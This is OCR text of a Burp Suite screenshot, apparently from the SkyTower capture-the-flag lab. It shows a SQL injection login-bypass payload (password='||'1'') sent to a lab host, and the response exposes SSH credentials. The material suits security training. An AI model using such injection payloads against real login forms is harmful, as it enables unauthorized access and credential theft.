 Burp Project 攻击器(Intruder) 重放器(Repeater) 查看(View) DomainHunter 帮助(Help) Burp Suite Professional v2024.2.1 - SkyTower - licensed to Anonymous
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) Collaborator 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger Organizer 扩展 Software Vulnerability Scanner Log4j2Scan 搜索 设置(Settings)
FastJsonScan BurpJSLinkFinder ShiroScan TsojanScan DomainHunterPro
1 × +
发送(Send) 取消(Cancel) < > 目标: http://192.168.111.130 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.111.130
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.111.130/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=admin&password='||'1''
搜索 0高亮
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome john@skytech.com
As you may know, SkyTech has ceased all international
operations.
To all our long term employees, we wish to convey our thanks
for your dedication and hard work.
Unfortunately, all international contracts, including yours
have been terminated.
The remainder of your contract and retirement fund, $2 ,has
been payed out in full to a secure account. For security
reasons, you must login to the SkyTech server via SSH to
access the account details.
Username: john
Password: hereisjohn
Inspector
Selection 28 (0x1c)
Selected text
email=admin&password='||'1''
Decoded from: URL encoding
email=admin&password='||'1''
取消(Cancel) Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头部 12
Inspector
Notes
完成 1,838字节 | 0毫秒
Event log (4) All issues (7) 内存: 1.32GB